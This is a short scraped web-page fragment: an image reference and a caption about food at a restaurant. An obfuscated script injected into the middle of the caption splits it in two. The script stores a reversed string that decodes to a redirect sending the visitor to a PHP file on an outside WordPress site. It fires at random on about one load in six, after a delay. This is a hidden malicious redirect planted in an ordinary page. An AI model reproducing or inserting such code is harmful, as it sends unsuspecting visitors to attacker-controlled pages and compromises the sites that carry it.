 Pithari_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari